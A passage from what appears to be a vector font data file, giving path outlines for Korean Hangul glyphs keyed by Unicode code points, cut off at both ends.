r0,107r-49,0r0,-226r49,0r0,81r32,0r0,-81r51,0r0,226xm133,-275v-3,78,11,130,59,159r-25,30v-23,-11,-52,-43,-60,-69v-9,29,-38,61,-65,74r-26,-30v52,-34,65,-78,62,-164r55,0xm114,52v-49,1,-19,-76,-27,-117r57,0r0,70v0,6,4,9,11,9r183,0r0,38r-224,0"},"\uc0d0":{"d":"330,-109r-51,0r0,-68r-32,0r0,67r-49,0r0,-169r49,0r0,64r32,0r0,-64r51,0r0,170xm133,-275v-2,72,14,107,58,135r-25,31v-22,-11,-52,-40,-59,-65v-9,28,-39,59,-65,71r-26,-31v49,-30,63,-63,62,-141r55,0xm126,62v-50,5,-29,-57,-33,-97r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,63,16,95r-177,0v1,9,-5,24,7,24r181,0r0,37r-212,0"},"\uc0d8":{"d":"330,-91r-51,0r0,-81r-32,0r0,80r-49,0r0,-187r49,0r0,69r32,0r0,-69r51,0r0,188xm132,-275v-2,74,13,118,59,146r-25,31v-23,-11,-52,-42,-60,-68v-9,29,-38,61,-65,74r-26,-31v50,-32,64,-70,62,-152r55,0xm123,62v-21,0,-30,-9,-30,-30r0,-108r218,0v13,0,20,7,20,21r-5,117r-203,0xm273,24r0,-55v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,62,11,62r113,0"},"\uc0d9":{"d":"330,-98r-51,0r0,-74r-32,0r0,74r-49,0r0,-181r49,0r0,69r32,0r0,-69r51,0r0,181xm132,-275v-2,73,15,115,59,144r-25,30v-22,-11,-53,-42,-60,-67v-7,29,-38,61,-64,73r-26,-30v49,-32,63,-70,62,-150r54,0xm123,62v-21,0,-30,-9,-30,-30r0,-114r57,0r0,34r123,0r0,-34r57,0r0,144r-207,0xm273,24r0,-34r-123,0v1,14,-5,34,11,34r112,0"},"\uc0db":{"d":"330,-76r-51,0r0,-93r-32,0r0,72r-49,0r0,-182r49,0r0,72r32,0r0,-72r51,0r0,203xm133,-275v-2,76,13,119,58,149r-24,31v-24,-11,-51,-42,-60,-68v-9,28,-38,61,-64,74r-26,-31v50,-32,63,-72,61,-155r55,0xm235,-82v1,58,55,93,107,106r-18,36v-43,-6,-100,-43,-117,-74v-17,36,-72,66,-119,75r-18,-36v59,-15,105,-42,106,-107r59,0"},"\uc0dd":{"d":"330,-99r-51,0r0,-74r-32,0r0,69r-49,0r0,-175r49,0r0,68r32,0r0,-68r51,0r0,180xm133,-275v-2,73,13,113,58,141r-25,31v-22,-11,-52,-41,-59,-66v-8,29,-38,61,-63,74r-27,-31v48,-31,63,-69,61,-149r55,0xm222,-95v57,0,102,30,102,82v0,52,-46,81,-102,81v-58,0,-103,-29,-103,-81v0,-52,45,-82,103,-82xm222,28v26,0,47,-17,47,-41v0,-25,-20,-42,-47,-42v-27,0,-48,17,-48,42v0,25,21,41,48,41"},"\uc0e4":{"d":"358,-82r-56,0r0,140r-58,0r0,-337r58,0r0,57r56,0r0,38r-56,0r0,64r56,0r0,38xm6,-53v67,-43,86,-109,81,-222r59,0v-5,105,14,172,83,217r-27,33v-27,-11,-76,-61,-84,-91v-9,35,-53,80,-85,95"},"\uc0f4":{"d":"357,-132r-55,0r0,41r-58,0r0,-188r58,0r0,33r55,0r0,38r-55,0r0,39r55,0r0,37xm11,-125v57,-28,80,-67,77,-150r59,0v-3,73,20,118,76,145r-22,33v-30,-8,-71,-45,-82,-72v-12,30,-52,65,-84,78xm106,62v-21,0,-30,-9,-30,-30r0,-107r207,0v14,0,21,7,20,21r-5,116r-192,0xm244,24r0,-54v0,-5,-2,-7,-7,-7r-103,0r0,51v0,7,3,10,9,10r101,0"},"\uc0f5":{"d":"357,-135r-55,0r0,39r-58,0r0,-183r58,0r0,34r55,0r0,37r-55,0r0,36r55,0r0,37xm147,-275v-3,76,24,117,76,142r-22,33v-30,-10,-71,-44,-82,-72v-11,31,-52,65,-84,78r-23,-33v56,-29,79,-66,77,-148r58,0xm106,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,34r110,0r0,-34r58,0r0,143r-196,0xm244,24r0,-34r-110,0v1,14,-6,34,10,34r100,0"},"\uc0f7":{"d":"357,-126r-55,0r0,47r-58,0r0,-200r58,0r0,36r55,0r0,37r-55,0r0,43r55,0r0,37xm12,-120v58,-28,80,-69,77,-155r59,0v-4,75,20,121,76,148r-23,32v-30,-10,-70,-44,-81,-72v-11,32,-51,67,-84,80xm218,-81v0,59,51,92,105,104r-17,36v-41,-5,-101,-41,-115,-71v-15,36,-70,66,-118,73r-17,-36v58,-13,104,-41,103,-106r59,0"},"\uc0f9":{"d":"357,-135r-55,0r0,38r-58,0r0,-182r58,0r0,31r55,0r0,37r-55,0r0,39r55,0r0,37xm12,-130v56,-26,80,-63,77,-145r59,0v-3,70,20,111,75,138r-22,33v-31,-11,-68,-40,-81,-67v-14,32,-50,61,-84,75xm200,-94v56,0,101,28,101,81v0,53,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-81,101,-81xm200,28v26,0,45,-16,45,-41v0,-24,-19,-41,-45,-41v-26,0,-44,17,-44,41v0,24,19,42,44,41"},"\uc11c":{"d":"322,58r-57,0r0,-206r-72,0r0,-38r72,0r0,-93r57,0r0,337xm148,-275v-5,109,15,179,84,217r-28,33v-29,-12,-73,-59,-84,-89v-11,35,-52,76,-83,93r-27,-33v68,-41,85,-110,80,-221r58,0"},"\uc11d":{"d":"320,-89r-58,0r0,-99r-63,0r0,-38r63,0r0,-53r58,0r0,190xm153,-275v-4,80,20,122,75,146r-22,33v-32,-11,-68,-42,-81,-70v-13,31,-49,62,-84,75r-23,-33v58,-28,80,-66,76,-151r59,0xm322,-48r-6,106r-53,0r0,-82v0,-7,-4,-12,-11,-12r-169,0r0,-37r215,0v17,0,25,8,24,25"},"\uc11e":{"d":"320,-91r-58,0r0,-98r-63,0r0,-37r63,0r0,-53r58,0r0,188xm153,-275v-4,80,20,121,75,145r-22,33v-32,-11,-68,-42,-81,-70v-13,31,-49,62,-84,75r-23,-33v57,-28,79,-66,76,-150r59,0xm322,-49r-6,107r-51,0r0,-84v-3,-22,-41,-7,-61,-11r0,-38r94,0v17,0,25,9,24,26xm193,-49r-6,107r-51,0r0,-84v-3,-22,-42,-7,-62,-11r0,-38r96,0v17,0,24,9,23,26"},"\uc11f":{"d":"320,-91r-58,0r0,-98r-63,0r0,-37r63,0r0,-53r58,0r0,188xm153,-275v-4,80,20,121,75,145r-22,33v-32,-11,-68,-42,-81,-70v-13,31,-49,62,-84,75r-23,-33v57,-28,79,-66,76,-150r59,0xm293,-76v-1,59,13,87,48,112r-27,29v-18,-8,-43,-38,-48,-58v-5,23,-28,48,-48,58r-26,-29v35,-24,48,-54,47,-112r54,0xm192,-49r-7,107r-51,0r0,-84v-3,-22,-42,-7,-62,-11r0,-38r96,0v17,0,25,9,24,26"},"\uc120":{"d":"320,-46r-58,0r0,-134r-64,0r0,-38r64,0r0,-61r58,0r0,233xm18,-112v60,-30,80,-73,76,-163r59,0v-4,80,17,130,75,159r-22,33v-30,-10,-70,-47,-81,-74v-11,33,-51,66,-84,79xm332,52r-219,0v-48,-1,-20,-75,-27,-116r58,0r0,69v0,6,3,9,10,9r178,0r0,38"},"\uc123":{"d":"320,-90r-58,0r0,-98r-63,0r0,-38r63,0r0,-53r58,0r0,189xm153,-275v-4,80,20,121,75,146r-22,33v-32,-11,-68,-42,-81,-70v-13,31,-49,62,-84,75r-23,-34v58,-28,80,-65,76,-150r59,0xm118,62v-21,0,-30,-9,-30,-30r0,-107r235,0r0,38r-177,0r0,51v0,7,3,10,10,10r171,0r0,38r-209,0"},"\uc124":{"d":"320,-108r-58,0r0,-85r-63,0r0,-38r63,0r0,-48r58,0r0,171xm19,-136v55,-28,78,-61,76,-140r59,0v-3,68,21,109,75,135r-22,33v-30,-9,-71,-43,-81,-71v-12,32,-51,63,-84,76xm120,62v-48,5,-29,-56,-33,-96r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-5,24,7,24r176,0r0,37r-209,0"},"\uc12c":{"d":"320,-91r-58,0r0,-98r-63,0r0,-37r63,0r0,-53r58,0r0,188xm153,-275v-4,80,20,121,75,145r-22,33v-32,-11,-68,-42,-81,-70v-13,31,-49,62,-84,75r-23,-33v57,-28,79,-66,76,-150r59,0xm118,62v-21,0,-30,-9,-30,-30r0,-107r214,0v13,0,19,7,19,21r-4,116r-199,0xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,57,10,61r106,0"},"\uc12d":{"d":"320,-96r-58,0r0,-94r-63,0r0,-38r63,0r0,-51r58,0r0,183xm153,-275v-3,79,21,117,75,143r-22,33v-32,-11,-68,-42,-81,-70v-11,31,-51,62,-83,75r-24,-33v58,-28,80,-64,77,-148r58,0xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r116,0r0,-33r58,0r0,143r-202,0xm262,24r0,-34r-116,0v1,14,-5,34,11,34r105,0"},"\uc12f":{"d":"320,-71r-58,0r0,-116r-63,0r0,-38r63,0r0,-54r58,0r0,208xm154,-275v-4,80,20,124,74,149r-22,32v-30,-9,-70,-43,-80,-71v-10,33,-50,65,-83,78r-24,-34v58,-28,80,-68,76,-154r59,0xm228,-78v1,57,53,90,108,102r-19,36v-43,-7,-99,-40,-116,-72v-16,36,-72,65,-120,73r-18,-36v72,-18,108,-50,107,-103r58,0"},"\uc130":{"d":"320,-93r-58,0r0,-96r-63,0r0,-38r63,0r0,-52r58,0r0,186xm153,-275v-3,78,20,120,75,144r-22,33v-31,-10,-69,-43,-81,-70v-12,31,-50,62,-83,75r-24,-33v58,-28,80,-64,77,-149r58,0xm350,33r-27,31v-26,-12,-52,-39,-61,-65v-9,24,-39,55,-64,65v-25,-9,-54,-41,-63,-65v-9,26,-36,53,-62,65r-26,-31v42,-26,61,-60,60,-111r56,0v-1,41,11,69,35,92v25,-23,37,-51,36,-92r55,0v-1,52,19,85,61,111"},"\uc131":{"d":"320,-94r-57,0r0,-96r-64,0r0,-38r64,0r0,-51r57,0r0,185xm154,-275v-3,78,22,114,75,140r-22,32v-33,-9,-68,-40,-81,-68v-12,33,-50,63,-84,76r-23,-34v56,-27,78,-63,76,-146r59,0xm217,-93v57,0,102,28,102,80v0,52,-45,81,-102,81v-56,0,-101,-29,-101,-81v0,-51,45,-80,101,-80xm217,28v25,0,45,-17,45,-41v0,-24,-20,-40,-45,-40v-25,0,-44,16,-44,40v0,24,19,41,44,41"},"\uc136":{"d":"320,-96r-58,0r0,-94r-63,0r0,-38r63,0r0,-51r58,0r0,183xm153,-275v-3,79,22,116,75,142r-22,33v-32,-11,-68,-42,-81,-70v-12,32,-48,62,-83,75r-24,-34v57,-28,79,-63,77,-146r58,0xm328,62r-249,0r0,-38r39,0v-3,-18,-2,-45,-2,-67r-35,0r0,-38r246,0r0,38r-35,0r-2,67r38,0r0,38xm235,24r0,-67r-62,0r0,67r62,0"},"\uc138":{"d":"332,58r-52,0r0,-337r52,0r0,337xm257,54r-49,0r0,-200r-51,0r0,-38r51,0r0,-95r49,0r0,333xm131,-275v-3,102,4,180,61,222r-28,29v-23,-14,-54,-56,-59,-87v-7,33,-38,72,-63,89r-28,-28v58,-46,65,-118,62,-225r55,0"},"\uc13c":{"d":"330,-53r-51,0r0,-226r51,0r0,226xm258,-53r-49,0r0,-123r-47,0r0,-38r47,0r0,-65r49,0r0,226xm133,-275v-3,80,11,131,60,161r-25,30v-23,-10,-54,-45,-61,-70v-7,28,-41,63,-66,76r-26,-31v53,-33,66,-79,63,-166r55,0xm338,52r-222,0v-47,-1,-20,-75,-27,-116r56,0r0,69v0,6,4,9,10,9r183,0r0,38"},"\uc140":{"d":"330,-108r-51,0r0,-171r51,0r0,171xm258,-109r-49,0r0,-80r-47,0r0,-38r47,0r0,-52r49,0r0,170xm133,-276v-2,71,16,109,60,137r-25,30v-23,-10,-53,-42,-61,-67v-7,27,-41,60,-65,73r-27,-30v48,-32,65,-64,63,-143r55,0xm126,62v-50,5,-29,-57,-33,-97r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-37r218,0v39,3,11,62,16,94r-177,0v1,9,-5,24,7,24r181,0r0,37r-212,0"},"\uc149":{"d":"330,-96r-51,0r0,-183r51,0r0,183xm258,-97r-49,0r0,-89r-48,0r0,-38r48,0r0,-55r49,0r0,182xm132,-276v-3,75,15,117,60,146r-25,30v-23,-11,-54,-42,-61,-68v-7,29,-40,61,-65,74r-26,-31v50,-32,65,-71,63,-151r54,0xm123,62v-21,0,-30,-9,-30,-30r0,-113r57,0r0,33r123,0r0,-33r57,0r0,143r-207,0xm273,24r0,-34r-123,0v1,14,-5,34,11,34r112,0"},"\uc14b":{"d":"330,-72r-51,0r0,-207r51,0r0,207xm258,-93r-49,0r0,-90r-47,0r0,-38r47,0r0,-58r49,0r0,186xm133,-275v-2,77,12,120,60,151r-25,30v-22,-10,-55,-45,-61,-69v-9,28,-39,63,-65,76r-26,-30v50,-32,65,-75,62,-158r55,0xm234,-78v2,60,51,86,108,102r-19,36v-41,-8,-100,-41,-116,-72v-16,35,-72,66,-120,73r-18,-36v72,-19,108,-50,107,-103r58,0"},"\uc14d":{"d":"330,-98r-51,0r0,-181r51,0r0,181xm258,-103r-49,0r0,-83r-47,0r0,-38r47,0r0,-55r49,0r0,176xm133,-275v-2,73,15,113,60,142r-25,30v-24,-11,-53,-42,-61,-68v-7,28,-40,64,-65,76r-26,-30v48,-32,64,-71,62,-150r55,0xm223,-93v56,0,102,29,102,80v0,52,-46,81,-102,81v-57,0,-103,-30,-103,-81v0,-51,47,-80,103,-80xm223,28v26,0,47,-16,47,-41v0,-25,-20,-40,-47,-40v-27,0,-48,15,-48,40v0,25,21,41,48,41"},"\uc154":{"d":"322,58r-57,0r0,-163r-68,0r0,-38r68,0r0,-49r-68,0r0,-37r68,0r0,-50r57,0r0,337xm148,-275v-5,108,14,181,83,220r-28,33v-27,-12,-75,-61,-83,-91v-10,35,-52,77,-83,94r-27,-33v69,-41,84,-112,79,-223r59,0"},"\uc158":{"d":"320,-45r-58,0r0,-103r-58,0r0,-36r58,0r0,-29r-58,0r0,-36r58,0r0,-30r58,0r0,234xm17,-111v62,-29,81,-74,77,-165r59,0v-4,82,16,135,75,163r-22,33v-30,-10,-70,-48,-81,-76v-11,32,-51,66,-84,79xm332,52r-220,0v-48,0,-20,-74,-27,-115r58,0r0,68v0,6,4,9,11,9r178,0r0,38"},"\uc164":{"d":"320,-89r-58,0r0,-63r-58,0r0,-36r58,0r0,-27r-58,0r0,-36r58,0r0,-28r58,0r0,190xm153,-276v-4,81,20,125,75,149r-22,32v-30,-10,-70,-43,-81,-71v-11,32,-51,63,-84,76r-23,-34v59,-28,79,-67,76,-152r59,0xm118,62v-21,0,-30,-9,-30,-30r0,-106r214,0v13,0,19,7,19,21r-4,115r-199,0xm262,24r0,-53v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,60,10,60r106,0"},"\uc167":{"d":"320,-70r-58,0r0,-80r-56,0r0,-36r56,0r0,-28r-56,0r0,-36r56,0r0,-29r58,0r0,209xm154,-276v-4,81,19,126,74,151r-22,32v-31,-10,-68,-43,-80,-71v-11,31,-51,66,-83,79r-24,-34v58,-28,79,-71,76,-157r59,0xm228,-77v2,61,52,86,108,101r-19,36v-43,-7,-100,-40,-116,-72v-15,35,-73,66,-120,73r-18,-36v72,-19,108,-49,107,-102r58,0"},"\uc168":{"d":"320,-92r-58,0r0,-61r-57,0r0,-36r57,0r0,-27r-57,0r0,-36r57,0r0,-27r58,0r0,187xm18,-125v59,-28,79,-66,76,-151r59,0v-4,75,18,120,75,147r-22,33v-31,-11,-69,-42,-81,-70v-13,31,-49,62,-83,75xm350,33r-27,31v-25,-12,-52,-38,-61,-64v-8,24,-39,55,-64,64v-25,-9,-54,-40,-63,-64v-10,25,-37,52,-62,64r-26,-31v41,-25,61,-60,60,-110r56,0v-1,40,11,68,35,91v25,-23,37,-51,36,-91r55,0v-1,52,20,84,61,110"},"\uc18c":{"d":"210,-274v-5,81,53,115,117,136r-16,36v-52,-11,-110,-45,-130,-84v-20,41,-76,72,-129,84r-17,-36v82,-25,119,-61,115,-136r60,0xm345,-8r-330,0r0,-37r136,0r0,-76r58,0r0,76r136,0r0,37"},"\uc18d":{"d":"210,-280v-1,64,51,86,111,98r-15,35v-47,-4,-108,-35,-125,-66v-18,36,-75,59,-126,66r-15,-36v75,-16,112,-42,110,-97r60,0xm345,-84r-330,0r0,-37r136,0r0,-48r58,0r0,48r136,0r0,37xm302,-36r-6,94r-53,0r0,-70v0,-8,-4,-12,-11,-12r-175,0r0,-38r221,0v17,0,25,9,24,26"},"\uc190":{"d":"211,-279v-1,66,50,91,111,104r-14,35v-45,-5,-109,-37,-126,-68v-18,34,-76,62,-126,68r-15,-36v76,-18,113,-44,110,-103r60,0xm345,-69r-330,0r0,-38r137,0r0,-53r58,0r0,53r135,0r0,38xm85,56v-46,2,-21,-65,-27,-103r58,0r0,56v0,6,4,9,10,9r183,0r0,38r-224,0"},"\uc194":{"d":"210,-280v2,58,52,78,110,90r-13,35v-45,-5,-109,-34,-126,-64v-19,33,-76,58,-127,64r-13,-35v74,-15,110,-42,109,-90r60,0xm345,-100r-330,0r0,-35r136,0r0,-41r58,0r0,41r136,0r0,35xm92,62v-46,5,-30,-50,-33,-89r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-35r223,0v38,2,11,57,15,87r-179,0v1,9,-4,22,7,21r182,0r0,35r-215,0"},"\uc19c":{"d":"210,-280v0,63,51,85,111,97r-15,35v-46,-5,-108,-34,-125,-65v-19,34,-75,59,-126,65r-15,-36v75,-16,112,-42,110,-96r60,0xm345,-85r-330,0r0,-37r136,0r0,-48r58,0r0,48r136,0r0,37xm90,62v-53,1,-22,-81,-30,-125r223,0v14,0,20,7,19,21r-4,104r-208,0xm243,24r0,-43v0,-5,-1,-7,-6,-7r-119,0v3,17,-9,50,10,50r115,0"},"\uc19d":{"d":"306,-149v-46,-5,-107,-33,-125,-64v-20,33,-76,56,-126,64r-14,-37v75,-16,111,-42,109,-94r60,0v-2,54,35,78,111,95xm345,-88r-330,0r0,-37r136,0r0,-45r58,0r0,45r136,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-103r58,0r0,29r125,0r0,-29r58,0r0,133r-211,0xm243,25r0,-30r-125,0v1,13,-4,31,11,30r114,0"},"\uc19f":{"d":"210,-280v-1,64,50,89,110,100r-14,35v-46,-5,-107,-34,-125,-66v-19,35,-75,58,-125,66r-15,-36v76,-18,112,-43,109,-99r60,0xm345,-80r-330,0r0,-37r136,0r0,-50r58,0r0,50r136,0r0,37xm43,25v61,-15,105,-29,107,-92r59,0v-1,48,35,73,109,91r-17,36v-44,-7,-102,-33,-120,-62v-17,32,-75,57,-121,63"},"\uc1a1":{"d":"210,-280v0,63,51,82,110,95r-14,35v-46,-5,-106,-33,-125,-64v-19,33,-75,57,-125,64r-15,-36v75,-16,111,-41,109,-94r60,0xm345,-89r-330,0r0,-37r136,0r0,-44r58,0r0,44r136,0r0,37xm180,-76v59,0,104,21,104,73v0,51,-46,74,-104,74v-59,0,-104,-22,-104,-74v0,-52,45,-73,104,-73xm180,34v26,0,48,-13,48,-37v0,-23,-23,-36,-48,-36v-25,0,-48,13,-48,36v0,24,22,37,48,37"},"\uc1a5":{"d":"306,-153v-45,-5,-108,-32,-125,-63v-20,33,-76,55,-126,63r-14,-35v74,-15,110,-43,109,-92r60,0v-1,51,35,76,111,92xm345,-94r-330,0r0,-36r136,0r0,-43r58,0r0,43r136,0r0,36xm90,62v-22,0,-30,-9,-31,-30r0,-105r244,0r0,34r-186,0r0,16r183,0r0,33r-183,0v-1,10,1,18,11,18r179,0r0,34r-217,0"},"\uc1a8":{"d":"148,-272v-2,77,23,110,77,137r-22,36v-29,-9,-74,-45,-83,-72v-12,30,-54,64,-87,75r-22,-33v56,-27,81,-62,78,-143r59,0xm147,-48v51,1,100,-1,100,-38r0,-193r58,0r0,114r51,0r0,38r-51,0r0,185r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r81,0r0,-70r57,0r0,69"},"\uc1ac":{"d":"153,-107v47,-3,94,5,94,-33r0,-139r58,0r0,90r51,0r0,38r-51,0r0,124r-58,0r0,-64v-36,33,-145,17,-230,21r0,-37r79,0r0,-50r57,0r0,50xm18,-170v48,-21,78,-43,77,-106r59,0v-2,52,22,82,74,102r-18,34v-30,-8,-73,-37,-85,-63v-12,29,-52,56,-86,66xm318,57r-223,0v-44,1,-22,-64,-27,-102r58,0r0,55v0,6,4,9,11,9r181,0r0,38"},"\uc1c4":{"d":"135,-272v-2,72,16,108,60,137r-25,33v-24,-11,-55,-42,-62,-69v-7,28,-39,63,-65,75r-27,-30v48,-31,67,-68,64,-146r55,0xm133,-48v37,2,73,-4,73,-34r0,-197r48,0r0,113r27,0r0,-113r50,0r0,337r-50,0r0,-186r-27,0r0,182r-48,0r0,-85v-31,30,-122,20,-192,22r0,-38r67,0r0,-70r52,0r0,69"},"\uc1d7":{"d":"138,-120v34,-1,67,1,68,-30r0,-129r48,0r0,78r26,0r0,-78r50,0r0,215r-50,0r0,-99r-26,0r0,81r-48,0r0,-22v-31,30,-116,20,-183,22r0,-37r63,0r0,-42r52,0r0,41xm139,-277v-1,53,18,79,56,98r-22,31v-24,-9,-52,-33,-61,-56v-8,27,-38,49,-64,61r-24,-30v41,-23,61,-44,60,-104r55,0xm323,60v-44,-7,-101,-35,-120,-66v-19,35,-72,58,-121,67r-17,-35v74,-18,108,-43,107,-92r59,0v-1,47,34,72,108,90"},"\uc1e0":{"d":"162,-272v-2,79,25,112,80,140r-23,33v-31,-10,-74,-43,-85,-72v-12,31,-54,63,-88,75r-23,-33v57,-28,83,-62,80,-143r59,0xm161,-48v52,1,103,0,103,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r91,0r0,-70r57,0r0,69"},"\uc1e4":{"d":"30,-170v48,-21,78,-43,77,-106r59,0v-2,52,23,82,75,102r-19,34v-30,-8,-72,-38,-84,-63v-13,29,-53,56,-87,66xm165,-107v49,-3,99,7,99,-33r0,-139r58,0r0,251r-58,0r0,-63v-37,33,-154,17,-239,21r0,-37r83,0r0,-50r57,0r0,50xm337,57r-226,0v-45,1,-21,-63,-27,-101r58,0r0,54v0,6,4,9,11,9r184,0r0,38"},"\uc1fc":{"d":"210,-274v-4,81,53,113,119,135r-16,36v-52,-10,-113,-46,-132,-84v-18,41,-78,73,-131,84r-17,-36v83,-25,121,-61,117,-135r60,0xm345,-7r-330,0r0,-38r84,0r0,-66r57,0r0,66r48,0r0,-66r57,0r0,66r84,0r0,38"},"\uc204":{"d":"345,-99r-330,0r0,-35r87,0r0,-34v-15,5,-31,9,-48,11r-14,-35v74,-15,111,-42,110,-89r60,0v-1,48,36,73,111,89r-14,35v-16,-2,-31,-6,-47,-11r0,34r85,0r0,35xm92,62v-46,5,-30,-49,-33,-88r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-35r223,0v38,2,12,57,15,87r-179,0v1,9,-4,21,7,20r182,0r0,35r-215,0xm249,-172v-34,-13,-57,-28,-68,-47v-11,19,-33,35,-67,47r45,0r0,38r44,0r0,-38r46,0"},"\uc20d":{"d":"345,-86r-330,0r0,-37r87,0r0,-40v-15,5,-30,9,-47,11r-15,-36v75,-16,112,-41,110,-92r60,0v-2,52,34,76,111,92r-14,36v-16,-2,-31,-6,-47,-11r0,40r85,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-101r58,0r0,28r125,0r0,-28r58,0r0,131r-211,0xm249,-167v-34,-13,-57,-29,-68,-48v-11,19,-33,35,-67,48r45,0r0,44r44,0r0,-44r46,0xm243,25r0,-29r-125,0v1,13,-4,30,11,29r114,0"},"\uc20f":{"d":"210,-280v0,63,51,86,111,98r-14,36v-16,-2,-31,-6,-47,-12r0,43r85,0r0,37r-330,0r0,-37r87,0r0,-43v-15,5,-30,9,-47,12r-15,-36v75,-16,112,-43,110,-98r60,0xm43,25v62,-14,104,-28,107,-90r59,0v-1,46,36,71,109,89r-17,36v-43,-5,-102,-32,-120,-61v-17,32,-76,56,-122,62xm249,-162v-33,-14,-56,-31,-68,-51v-11,20,-33,37,-67,51r45,0r0,47r44,0r0,-47r46,0"},"\uc218":{"d":"210,-278v-4,73,52,102,114,118r-15,37v-47,-8,-109,-41,-128,-76v-16,38,-79,68,-128,76r-16,-37v66,-15,115,-43,113,-118r60,0xm345,-52r-136,0r0,110r-58,0r0,-110r-136,0r0,-38r330,0r0,38"},"\uc219":{"d":"210,-280v0,62,50,86,110,97r-14,36v-46,-4,-108,-36,-125,-66v-18,35,-74,60,-125,66r-15,-36v75,-16,111,-43,109,-97r60,0xm345,-92r-136,0r0,32v35,5,97,-16,94,25r-6,93r-53,0r0,-70v0,-8,-4,-11,-11,-11r-176,0r0,-37r94,0r0,-32r-136,0r0,-37r330,0r0,37"},"\uc21c":{"d":"212,-279v-1,63,49,89,110,100r-14,36v-46,-5,-108,-35,-125,-67v-19,36,-74,59,-125,67r-15,-36v76,-16,111,-43,109,-100r60,0xm345,-84r-130,0r0,69r-58,0r0,-69r-142,0r0,-37r330,0r0,37xm85,56v-48,2,-20,-70,-27,-109r58,0r0,62v0,6,3,9,10,9r181,0r0,38r-222,0"},"\uc21f":{"d":"210,-280v0,63,50,84,110,97r-14,35v-48,-5,-107,-32,-125,-65v-21,35,-72,57,-125,65r-15,-36v75,-16,111,-42,109,-96r60,0xm89,62v-53,1,-22,-80,-30,-124r92,0r0,-31r-136,0r0,-37r330,0r0,37r-136,0r0,31r95,0r0,38r-187,0v3,17,-9,48,10,48r181,0r0,38r-219,0"},"\uc220":{"d":"210,-280v0,59,50,80,109,91r-13,34v-48,-4,-107,-32,-125,-63v-18,33,-74,59,-126,63r-13,-35v59,-10,106,-31,108,-90r60,0xm92,62v-47,5,-30,-50,-33,-89r185,0v0,-8,2,-19,-7,-18r-178,0r0,-35r92,0r0,-25r-136,0r0,-36r330,0r0,36r-136,0r0,25v32,5,95,-15,93,20r-4,67r-181,0v1,9,-3,20,7,20r183,0r0,35r-215,0"},"\uc228":{"d":"210,-280v0,63,51,83,110,96r-14,36v-48,-5,-107,-33,-125,-66v-21,36,-71,59,-125,66r-15,-36v75,-16,111,-44,109,-96r60,0xm89,62v-53,1,-22,-80,-30,-124r92,0r0,-31r-136,0r0,-37r330,0r0,37r-136,0r0,31v33,5,95,-16,94,21r-4,103r-210,0xm244,24v-3,-16,8,-45,-7,-49r-120,0v3,17,-9,49,10,49r117,0"},"\uc229":{"d":"210,-280v1,61,51,81,110,94r-14,35v-46,-5,-107,-33,-125,-64v-20,33,-73,58,-125,64r-15,-36v74,-16,110,-43,109,-93r60,0xm345,-96r-136,0r0,43r-58,0r0,-43r-136,0r0,-36r330,0r0,36xm90,62v-22,0,-31,-8,-31,-30r0,-103r58,0r0,32r127,0r0,-32r58,0r0,133r-212,0xm244,25r0,-27r-127,0v0,13,-3,28,11,27r116,0"},"\uc22b":{"d":"210,-280v0,63,50,83,110,96r-15,36v-46,-5,-106,-33,-124,-65v-20,35,-73,57,-124,65r-16,-36v74,-16,111,-42,109,-96r60,0xm345,-93r-136,0r0,30r-58,0r0,-30r-136,0r0,-37r330,0r0,37xm209,-49v4,49,57,63,110,73r-16,36v-45,-3,-104,-29,-122,-57v-17,32,-75,54,-124,58r-15,-36v73,-12,109,-33,108,-74r59,0"},"\uc22d":{"d":"306,-151v-46,-5,-107,-33,-125,-64v-20,33,-74,57,-125,64r-15,-36v74,-16,110,-43,109,-93r60,0v-1,52,35,78,110,94xm76,-1v0,-43,32,-64,75,-70r0,-25r-136,0r0,-37r330,0r0,37r-136,0r0,25v42,6,75,27,75,70v0,51,-47,72,-104,72v-58,0,-104,-21,-104,-72xm131,-1v0,47,98,46,98,0v0,-46,-98,-46,-98,0"},"\uc22f":{"d":"210,-280v1,58,52,79,109,89r-13,34v-47,-4,-106,-31,-125,-62v-16,33,-77,58,-126,62r-13,-34v59,-11,106,-29,108,-89r60,0xm345,-106r-136,0r0,26r-58,0r0,-26r-136,0r0,-35r330,0r0,35xm305,66v-47,-2,-104,-26,-124,-53v-18,31,-78,50,-127,54r-11,-33v54,-8,87,-22,100,-44r-92,0r0,-35r100,0r0,-24r58,0r0,24r100,0r0,35r-91,0v15,22,47,36,98,43"},"\uc231":{"d":"306,-152v-47,-4,-106,-33,-125,-64v-21,34,-72,56,-125,64r-15,-36v75,-16,110,-43,109,-92r60,0v-2,52,34,78,110,93xm345,-99r-136,0r0,26r95,0r0,33r-187,0r0,18r183,0r0,32r-183,0v0,10,0,18,10,18r181,0r0,34r-219,0v-53,-2,-22,-88,-30,-135r92,0r0,-26r-136,0r0,-36r330,0r0,36"},"\uc232":{"d":"210,-280v1,61,51,83,110,95r-14,35v-46,-5,-108,-34,-125,-65v-20,35,-74,57,-125,65r-15,-35v75,-16,110,-44,109,-95r60,0xm345,-96r-136,0r0,26r96,0r0,37r-36,0r-2,58r40,0r0,37r-253,0r0,-37r40,0v-3,-15,-2,-39,-2,-58r-37,0r0,-37r96,0r0,-26r-136,0r0,-37r330,0r0,37xm212,-33r-63,0r1,58r62,0r0,-58"},"\uc234":{"d":"322,58r-58,0r0,-67r-67,0r0,-36r67,0r0,-234r58,0r0,337xm159,-277v-1,66,29,98,77,121r-22,33v-32,-8,-71,-41,-83,-67v-13,30,-52,58,-85,70r-24,-33v53,-26,80,-50,78,-124r59,0xm248,-77v-24,9,-57,12,-89,14r0,117r-57,0r0,-117r-89,0r0,-37r135,0v45,0,77,-3,96,-7"},"\uc248":{"d":"322,-